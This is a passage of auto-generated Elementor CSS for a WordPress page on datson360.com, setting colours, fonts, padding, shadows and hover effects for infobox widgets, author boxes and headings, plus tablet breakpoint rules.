					.elementor-157 .elementor-element.elementor-element-abac852.ekit-equal-height-enable .ekit-wid-con,
					.elementor-157 .elementor-element.elementor-element-abac852.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-157 .elementor-element.elementor-element-abac852 .elementskit-infobox{background-color:var( --e-global-color-primary );padding:20px 20px 20px 20px;box-shadow:var(--shadow_horizontal, 0) var(--shadow_vertical, 0) var(--shadow_blur, 10px) var(--shadow_spread, 0) rgba(0,0,0,0.15);--shadow_blur:5px;border-style:solid;border-width:0px 0px 5px 0px;border-color:var( --e-global-color-5bb249c );border-radius:0px 0px 0px 0px;-webkit-box-align:start;-ms-flex-align:start;-ms-grid-row-align:flex-start;align-items:flex-start;}.elementor-157 .elementor-element.elementor-element-abac852 .elementskit-infobox:hover{background-color:var( --e-global-color-5c24c36 );}.elementor-157 .elementor-element.elementor-element-abac852 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;color:#000000;font-family:"Oswald", Sans-serif;font-size:25px;font-weight:600;text-transform:capitalize;line-height:1.3em;}.elementor-157 .elementor-element.elementor-element-abac852 .elementskit-infobox:hover .elementskit-info-box-title{color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-abac852 .elementskit-infobox .box-body > p{color:#656565;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-157 .elementor-element.elementor-element-abac852 .elementskit-infobox:hover .box-body > p{color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-abac852 .elementskit-infobox p{margin:0px 0px 20px 0px;}.elementor-157 .elementor-element.elementor-element-abac852 .elementskit-info-box-icon{color:var( --e-global-color-5bb249c );fill:var( --e-global-color-5bb249c );}.elementor-157 .elementor-element.elementor-element-abac852 .elementskit-infobox:hover .elementskit-info-box-icon{color:#FFFFFF;fill:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-abac852 .elementskit-infobox .elementskit-info-box-icon{font-size:45px;transform:rotate(0deg);}.elementor-157 .elementor-element.elementor-element-abac852 .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{margin:0px 15px 0px 0px;}.elementor-157 .elementor-element.elementor-element-fa3b691{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-157 .elementor-element.elementor-element-2f6291f.ekit-equal-height-enable,
					.elementor-157 .elementor-element.elementor-element-2f6291f.ekit-equal-height-enable > div,
					.elementor-157 .elementor-element.elementor-element-2f6291f.ekit-equal-height-enable .ekit-wid-con,
					.elementor-157 .elementor-element.elementor-element-2f6291f.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-157 .elementor-element.elementor-element-2f6291f .elementskit-infobox{background-color:var( --e-global-color-primary );padding:20px 20px 20px 20px;box-shadow:var(--shadow_horizontal, 0) var(--shadow_vertical, 0) var(--shadow_blur, 10px) var(--shadow_spread, 0) rgba(0,0,0,0.15);--shadow_blur:5px;border-style:solid;border-width:0px 0px 5px 0px;border-color:var( --e-global-color-5bb249c );border-radius:0px 0px 0px 0px;-webkit-box-align:start;-ms-flex-align:start;-ms-grid-row-align:flex-start;align-items:flex-start;}.elementor-157 .elementor-element.elementor-element-2f6291f .elementskit-infobox:hover{background-color:var( --e-global-color-5c24c36 );}.elementor-157 .elementor-element.elementor-element-2f6291f .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;color:#000000;font-family:"Oswald", Sans-serif;font-size:25px;font-weight:600;text-transform:capitalize;line-height:1.3em;}.elementor-157 .elementor-element.elementor-element-2f6291f .elementskit-infobox:hover .elementskit-info-box-title{color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-2f6291f .elementskit-infobox .box-body > p{color:#656565;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-157 .elementor-element.elementor-element-2f6291f .elementskit-infobox:hover .box-body > p{color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-2f6291f .elementskit-infobox p{margin:0px 0px 20px 0px;}.elementor-157 .elementor-element.elementor-element-2f6291f .elementskit-info-box-icon{color:var( --e-global-color-5bb249c );fill:var( --e-global-color-5bb249c );}.elementor-157 .elementor-element.elementor-element-2f6291f .elementskit-infobox:hover .elementskit-info-box-icon{color:#FFFFFF;fill:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-2f6291f .elementskit-infobox .elementskit-info-box-icon{font-size:45px;transform:rotate(0deg);}.elementor-157 .elementor-element.elementor-element-2f6291f .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{margin:0px 15px 0px 0px;}.elementor-157 .elementor-element.elementor-element-c662fa6{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-157 .elementor-element.elementor-element-73385d2.ekit-equal-height-enable,
					.elementor-157 .elementor-element.elementor-element-73385d2.ekit-equal-height-enable > div,
					.elementor-157 .elementor-element.elementor-element-73385d2.ekit-equal-height-enable .ekit-wid-con,
					.elementor-157 .elementor-element.elementor-element-73385d2.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-157 .elementor-element.elementor-element-73385d2 .elementskit-infobox{background-color:var( --e-global-color-primary );padding:20px 20px 20px 20px;box-shadow:var(--shadow_horizontal, 0) var(--shadow_vertical, 0) var(--shadow_blur, 10px) var(--shadow_spread, 0) rgba(0,0,0,0.15);--shadow_blur:5px;border-style:solid;border-width:0px 0px 5px 0px;border-color:var( --e-global-color-5bb249c );border-radius:0px 0px 0px 0px;-webkit-box-align:start;-ms-flex-align:start;-ms-grid-row-align:flex-start;align-items:flex-start;}.elementor-157 .elementor-element.elementor-element-73385d2 .elementskit-infobox:hover{background-color:var( --e-global-color-5c24c36 );}.elementor-157 .elementor-element.elementor-element-73385d2 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;color:#000000;font-family:"Oswald", Sans-serif;font-size:25px;font-weight:600;text-transform:capitalize;line-height:1.3em;}.elementor-157 .elementor-element.elementor-element-73385d2 .elementskit-infobox:hover .elementskit-info-box-title{color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-73385d2 .elementskit-infobox .box-body > p{color:#656565;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-157 .elementor-element.elementor-element-73385d2 .elementskit-infobox:hover .box-body > p{color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-73385d2 .elementskit-infobox p{margin:0px 0px 20px 0px;}.elementor-157 .elementor-element.elementor-element-73385d2 .elementskit-info-box-icon{color:var( --e-global-color-5bb249c );fill:var( --e-global-color-5bb249c );}.elementor-157 .elementor-element.elementor-element-73385d2 .elementskit-infobox:hover .elementskit-info-box-icon{color:#FFFFFF;fill:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-73385d2 .elementskit-infobox .elementskit-info-box-icon{font-size:45px;transform:rotate(0deg);}.elementor-157 .elementor-element.elementor-element-73385d2 .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{margin:0px 15px 0px 0px;}.elementor-157 .elementor-element.elementor-element-55637bc{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-157 .elementor-element.elementor-element-1bb9edc{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-157 .elementor-element.elementor-element-94d2c7b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-157 .elementor-element.elementor-element-bfe09a6{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-157 .elementor-element.elementor-element-f7efceb.ekit-equal-height-enable,
					.elementor-157 .elementor-element.elementor-element-f7efceb.ekit-equal-height-enable > div,
					.elementor-157 .elementor-element.elementor-element-f7efceb.ekit-equal-height-enable .ekit-wid-con,
					.elementor-157 .elementor-element.elementor-element-f7efceb.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-157 .elementor-element.elementor-element-f7efceb .elementskit-infobox{background-color:var( --e-global-color-primary );padding:20px 20px 20px 20px;box-shadow:var(--shadow_horizontal, 0) var(--shadow_vertical, 0) var(--shadow_blur, 10px) var(--shadow_spread, 0) rgba(0,0,0,0.15);--shadow_blur:5px;border-style:solid;border-width:0px 0px 5px 0px;border-color:var( --e-global-color-5bb249c );border-radius:0px 0px 0px 0px;-webkit-box-align:start;-ms-flex-align:start;-ms-grid-row-align:flex-start;align-items:flex-start;}.elementor-157 .elementor-element.elementor-element-f7efceb .elementskit-infobox:hover{background-color:var( --e-global-color-5c24c36 );}.elementor-157 .elementor-element.elementor-element-f7efceb .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;color:#000000;font-family:"Oswald", Sans-serif;font-size:25px;font-weight:600;text-transform:capitalize;line-height:1.3em;}.elementor-157 .elementor-element.elementor-element-f7efceb .elementskit-infobox:hover .elementskit-info-box-title{color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-f7efceb .elementskit-infobox .box-body > p{color:#656565;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-157 .elementor-element.elementor-element-f7efceb .elementskit-infobox:hover .box-body > p{color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-f7efceb .elementskit-infobox p{margin:0px 0px 20px 0px;}.elementor-157 .elementor-element.elementor-element-f7efceb .elementskit-info-box-icon{color:var( --e-global-color-5bb249c );fill:var( --e-global-color-5bb249c );}.elementor-157 .elementor-element.elementor-element-f7efceb .elementskit-infobox:hover .elementskit-info-box-icon{color:#FFFFFF;fill:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-f7efceb .elementskit-infobox .elementskit-info-box-icon{font-size:45px;transform:rotate(0deg);}.elementor-157 .elementor-element.elementor-element-f7efceb .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{margin:0px 15px 0px 0px;}.elementor-157 .elementor-element.elementor-element-3129dbc{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-157 .elementor-element.elementor-element-3028460.ekit-equal-height-enable,
					.elementor-157 .elementor-element.elementor-element-3028460.ekit-equal-height-enable > div,
					.elementor-157 .elementor-element.elementor-element-3028460.ekit-equal-height-enable .ekit-wid-con,
					.elementor-157 .elementor-element.elementor-element-3028460.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-157 .elementor-element.elementor-element-3028460 .elementskit-infobox{background-color:var( --e-global-color-primary );padding:20px 20px 20px 20px;box-shadow:var(--shadow_horizontal, 0) var(--shadow_vertical, 0) var(--shadow_blur, 10px) var(--shadow_spread, 0) rgba(0,0,0,0.15);--shadow_blur:5px;border-style:solid;border-width:0px 0px 5px 0px;border-color:var( --e-global-color-5bb249c );border-radius:0px 0px 0px 0px;-webkit-box-align:start;-ms-flex-align:start;-ms-grid-row-align:flex-start;align-items:flex-start;}.elementor-157 .elementor-element.elementor-element-3028460 .elementskit-infobox:hover{background-color:var( --e-global-color-5c24c36 );}.elementor-157 .elementor-element.elementor-element-3028460 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;color:#000000;font-family:"Oswald", Sans-serif;font-size:25px;font-weight:600;text-transform:capitalize;line-height:1.3em;}.elementor-157 .elementor-element.elementor-element-3028460 .elementskit-infobox:hover .elementskit-info-box-title{color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-3028460 .elementskit-infobox .box-body > p{color:#656565;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-157 .elementor-element.elementor-element-3028460 .elementskit-infobox:hover .box-body > p{color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-3028460 .elementskit-infobox p{margin:0px 0px 20px 0px;}.elementor-157 .elementor-element.elementor-element-3028460 .elementskit-info-box-icon{color:var( --e-global-color-5bb249c );fill:var( --e-global-color-5bb249c );}.elementor-157 .elementor-element.elementor-element-3028460 .elementskit-infobox:hover .elementskit-info-box-icon{color:#FFFFFF;fill:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-3028460 .elementskit-infobox .elementskit-info-box-icon{font-size:45px;transform:rotate(0deg);}.elementor-157 .elementor-element.elementor-element-3028460 .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{margin:0px 15px 0px 0px;}.elementor-157 .elementor-element.elementor-element-63f7f2e{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-157 .elementor-element.elementor-element-651d145.ekit-equal-height-enable,
					.elementor-157 .elementor-element.elementor-element-651d145.ekit-equal-height-enable > div,
					.elementor-157 .elementor-element.elementor-element-651d145.ekit-equal-height-enable .ekit-wid-con,
					.elementor-157 .elementor-element.elementor-element-651d145.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-157 .elementor-element.elementor-element-651d145 .elementskit-infobox{background-color:var( --e-global-color-primary );padding:20px 20px 20px 20px;box-shadow:var(--shadow_horizontal, 0) var(--shadow_vertical, 0) var(--shadow_blur, 10px) var(--shadow_spread, 0) rgba(0,0,0,0.15);--shadow_blur:5px;border-style:solid;border-width:0px 0px 5px 0px;border-color:var( --e-global-color-5bb249c );border-radius:0px 0px 0px 0px;-webkit-box-align:start;-ms-flex-align:start;-ms-grid-row-align:flex-start;align-items:flex-start;}.elementor-157 .elementor-element.elementor-element-651d145 .elementskit-infobox:hover{background-color:var( --e-global-color-5c24c36 );}.elementor-157 .elementor-element.elementor-element-651d145 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;color:#000000;font-family:"Oswald", Sans-serif;font-size:25px;font-weight:600;text-transform:capitalize;line-height:1.3em;}.elementor-157 .elementor-element.elementor-element-651d145 .elementskit-infobox:hover .elementskit-info-box-title{color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-651d145 .elementskit-infobox .box-body > p{color:#656565;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-157 .elementor-element.elementor-element-651d145 .elementskit-infobox:hover .box-body > p{color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-651d145 .elementskit-infobox p{margin:0px 0px 20px 0px;}.elementor-157 .elementor-element.elementor-element-651d145 .elementskit-info-box-icon{color:var( --e-global-color-5bb249c );fill:var( --e-global-color-5bb249c );}.elementor-157 .elementor-element.elementor-element-651d145 .elementskit-infobox:hover .elementskit-info-box-icon{color:#FFFFFF;fill:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-651d145 .elementskit-infobox .elementskit-info-box-icon{font-size:45px;transform:rotate(0deg);}.elementor-157 .elementor-element.elementor-element-651d145 .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{margin:0px 15px 0px 0px;}.elementor-157 .elementor-element.elementor-element-177524ea:not(.elementor-motion-effects-element-type-background), .elementor-157 .elementor-element.elementor-element-177524ea > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );background-image:url("https://datson360.com/wp-content/uploads/2024/11/bg-effect-1.png");background-position:99px 92px;background-repeat:no-repeat;background-size:auto;}.elementor-157 .elementor-element.elementor-element-177524ea > .elementor-container{max-width:1140px;}.elementor-157 .elementor-element.elementor-element-177524ea{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 15px 217px 15px;}.elementor-157 .elementor-element.elementor-element-177524ea > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-157 .elementor-element.elementor-element-3c99dd01 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-54d5ca2d{margin-top:0px;margin-bottom:0px;padding:0px 15px 0px 15px;}.elementor-157 .elementor-element.elementor-element-54f23e13.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-157 .elementor-element.elementor-element-54f23e13 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-157 .elementor-element.elementor-element-54f23e13 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-44f9027{--divider-border-style:solid;--divider-color:#F95B3F;--divider-border-width:3px;--divider-width:95px;}.elementor-157 .elementor-element.elementor-element-44f9027 .elementor-divider-separator{width:95px;margin:0 auto;margin-center:0;}.elementor-157 .elementor-element.elementor-element-44f9027 .elementor-divider{text-align:center;padding-block-start:10px;padding-block-end:10px;}.elementor-157 .elementor-element.elementor-element-44f9027 .elementor-divider__text{color:#F95B3F;}.elementor-157 .elementor-element.elementor-element-3d772a42{text-align:center;}.elementor-157 .elementor-element.elementor-element-3d772a42 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:30px;font-weight:600;text-transform:capitalize;line-height:50px;color:var( --e-global-color-5c24c36 );}.elementor-157 .elementor-element.elementor-element-daf61ec{width:var( --container-widget-width, 60% );max-width:60%;--container-widget-width:60%;--container-widget-flex-grow:0;text-align:center;}.elementor-157 .elementor-element.elementor-element-daf61ec.elementor-element{--align-self:center;}.elementor-157 .elementor-element.elementor-element-7ca4c639{margin-top:10px;margin-bottom:0px;padding:0px 0px 0px 2px;}.elementor-157 .elementor-element.elementor-element-7aa55fa4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-157 .elementor-element.elementor-element-7aa55fa4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-157 .elementor-element.elementor-element-7aa55fa4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-157 .elementor-element.elementor-element-7aa55fa4 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-5bb249c );box-shadow:var(--shadow_horizontal, 0) var(--shadow_vertical, 0) var(--shadow_blur, 10px) var(--shadow_spread, 0) rgba(0,0,0,0.15);--shadow_blur:5px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:40px 20px 40px 40px;}.elementor-157 .elementor-element.elementor-element-7aa55fa4 > .elementor-element-populated, .elementor-157 .elementor-element.elementor-element-7aa55fa4 > .elementor-element-populated > .elementor-background-overlay, .elementor-157 .elementor-element.elementor-element-7aa55fa4 > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-157 .elementor-element.elementor-element-7aa55fa4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-157 .elementor-element.elementor-element-518d5c6f > .elementor-widget-container{margin:13px 0px 0px 0px;padding:0px 40px 10px 0px;}.elementor-157 .elementor-element.elementor-element-518d5c6f{font-family:var( --e-global-typography-874bbeb-font-family ), Sans-serif;font-size:var( --e-global-typography-874bbeb-font-size );font-weight:var( --e-global-typography-874bbeb-font-weight );line-height:var( --e-global-typography-874bbeb-line-height );color:var( --e-global-color-e319002 );}.elementor-157 .elementor-element.elementor-element-6ecc82b9 .elementor-author-box__avatar img{width:65px;height:65px;}.elementor-157 .elementor-element.elementor-element-6ecc82b9 .elementor-author-box__name{color:var( --e-global-color-5c24c36 );font-family:var( --e-global-typography-261175c-font-family ), Sans-serif;font-size:var( --e-global-typography-261175c-font-size );font-weight:var( --e-global-typography-261175c-font-weight );line-height:var( --e-global-typography-261175c-line-height );margin-bottom:0px;}.elementor-157 .elementor-element.elementor-element-6ecc82b9 .elementor-author-box__bio{color:var( --e-global-color-5bb249c );font-family:var( --e-global-typography-80803ba-font-family ), Sans-serif;font-size:var( --e-global-typography-80803ba-font-size );font-weight:var( --e-global-typography-80803ba-font-weight );line-height:var( --e-global-typography-80803ba-line-height );}.elementor-157 .elementor-element.elementor-element-23dab204:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-157 .elementor-element.elementor-element-23dab204 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-157 .elementor-element.elementor-element-23dab204 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-157 .elementor-element.elementor-element-23dab204 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-5bb249c );box-shadow:var(--shadow_horizontal, 0) var(--shadow_vertical, 0) var(--shadow_blur, 10px) var(--shadow_spread, 0) rgba(0,0,0,0.15);--shadow_blur:5px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:40px 20px 40px 40px;}.elementor-157 .elementor-element.elementor-element-23dab204 > .elementor-element-populated, .elementor-157 .elementor-element.elementor-element-23dab204 > .elementor-element-populated > .elementor-background-overlay, .elementor-157 .elementor-element.elementor-element-23dab204 > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-157 .elementor-element.elementor-element-23dab204 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-157 .elementor-element.elementor-element-ed31bad > .elementor-widget-container{margin:13px 0px 0px 0px;padding:0px 40px 10px 0px;}.elementor-157 .elementor-element.elementor-element-ed31bad{font-family:var( --e-global-typography-874bbeb-font-family ), Sans-serif;font-size:var( --e-global-typography-874bbeb-font-size );font-weight:var( --e-global-typography-874bbeb-font-weight );line-height:var( --e-global-typography-874bbeb-line-height );color:var( --e-global-color-e319002 );}.elementor-157 .elementor-element.elementor-element-fd7acfd .elementor-author-box__avatar img{width:65px;height:65px;}.elementor-157 .elementor-element.elementor-element-fd7acfd .elementor-author-box__name{color:var( --e-global-color-5c24c36 );font-family:var( --e-global-typography-261175c-font-family ), Sans-serif;font-size:var( --e-global-typography-261175c-font-size );font-weight:var( --e-global-typography-261175c-font-weight );line-height:var( --e-global-typography-261175c-line-height );margin-bottom:0px;}.elementor-157 .elementor-element.elementor-element-fd7acfd .elementor-author-box__bio{color:var( --e-global-color-5bb249c );font-family:var( --e-global-typography-80803ba-font-family ), Sans-serif;font-size:var( --e-global-typography-80803ba-font-size );font-weight:var( --e-global-typography-80803ba-font-weight );line-height:var( --e-global-typography-80803ba-line-height );}.elementor-157 .elementor-element.elementor-element-4d411135:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-157 .elementor-element.elementor-element-4d411135 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-157 .elementor-element.elementor-element-4d411135 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-157 .elementor-element.elementor-element-4d411135 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-5bb249c );box-shadow:var(--shadow_horizontal, 0) var(--shadow_vertical, 0) var(--shadow_blur, 10px) var(--shadow_spread, 0) rgba(0,0,0,0.15);--shadow_blur:5px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:40px 20px 40px 40px;}.elementor-157 .elementor-element.elementor-element-4d411135 > .elementor-element-populated, .elementor-157 .elementor-element.elementor-element-4d411135 > .elementor-element-populated > .elementor-background-overlay, .elementor-157 .elementor-element.elementor-element-4d411135 > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-157 .elementor-element.elementor-element-4d411135 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-157 .elementor-element.elementor-element-5e981d4e > .elementor-widget-container{margin:13px 0px 0px 0px;padding:0px 40px 10px 0px;}.elementor-157 .elementor-element.elementor-element-5e981d4e{font-family:var( --e-global-typography-874bbeb-font-family ), Sans-serif;font-size:var( --e-global-typography-874bbeb-font-size );font-weight:var( --e-global-typography-874bbeb-font-weight );line-height:var( --e-global-typography-874bbeb-line-height );color:var( --e-global-color-e319002 );}.elementor-157 .elementor-element.elementor-element-25b4451d .elementor-author-box__avatar img{width:65px;height:65px;}.elementor-157 .elementor-element.elementor-element-25b4451d .elementor-author-box__name{color:var( --e-global-color-5c24c36 );font-family:var( --e-global-typography-261175c-font-family ), Sans-serif;font-size:var( --e-global-typography-261175c-font-size );font-weight:var( --e-global-typography-261175c-font-weight );line-height:var( --e-global-typography-261175c-line-height );margin-bottom:0px;}.elementor-157 .elementor-element.elementor-element-25b4451d .elementor-author-box__bio{color:var( --e-global-color-5bb249c );font-family:var( --e-global-typography-80803ba-font-family ), Sans-serif;font-size:var( --e-global-typography-80803ba-font-size );font-weight:var( --e-global-typography-80803ba-font-weight );line-height:var( --e-global-typography-80803ba-line-height );}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-157 .elementor-element.elementor-element-6f8d9dfd{padding:0px 0px 70px 0px;}.elementor-157 .elementor-element.elementor-element-7b58812f > .elementor-element-populated{padding:20px 20px 5px 20px;}.elementor-157 .elementor-element.elementor-element-0f10443 .elementskit-infobox{padding:35px 35px 35px 35px;}.elementor-157 .elementor-element.elementor-element-0f10443 .elementskit-infobox .elementskit-info-box-title{font-size:23px;}.elementor-157 .elementor-element.elementor-element-0f10443 .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-157 .elementor-element.elementor-element-5cf4235c > .elementor-element-populated{padding:20px 20px 5px 20px;}.elementor-157 .elementor-element.elementor-element-44890f6 .elementskit-infobox{padding:35px 35px 35px 35px;}.elementor-157 .elementor-element.elementor-element-44890f6 .elementskit-infobox .elementskit-info-box-title{font-size:23px;}.elementor-157 .elementor-element.elementor-element-44890f6 .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-157 .elementor-element.elementor-element-1ff5fcf7 > .elementor-element-populated{padding:20px 20px 5px 20px;}.elementor-157 .elementor-element.elementor-element-8286227 .elementskit-infobox{padding:35px 35px 35px 35px;}.elementor-157 .elementor-element.elementor-element-8286227 .elementskit-infobox .elementskit-info-box-title{font-size:23px;}.elementor-157 .elementor-element.elementor-element-8286227 .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-157 .elementor-element.elementor-element-db7f404 > .elementor-element-populated{padding:20px 20px 5px 20px;}.elementor-157 .elementor-element.elementor-element-1ca9aa7 .elementskit-infobox{padding:35px 35px 35px 35px;}.elementor-157 .elementor-element.elementor-element-1ca9aa7 .elementskit-infobox .elementskit-info-box-title{font-size:23px;}.elementor-157 .elementor-element.elementor-element-1ca9aa7 .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-157 .elementor-element.elementor-element-34cc7bb{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:50px;--padding-bottom:50px;--padding-left:15px;--padding-right:15px;}.elementor-157 .elementor-element.elementor-element-1ee25f2 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-157 .elementor-element.elementor-element-ddbc7be .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-157 .elementor-element.elementor-element-216acfd .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-157 .elementor-element.elementor-element-ea55790{--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:50px;--padding-bottom:50px;--padding-left:15px;--padding-right:15px;}.elementor-157 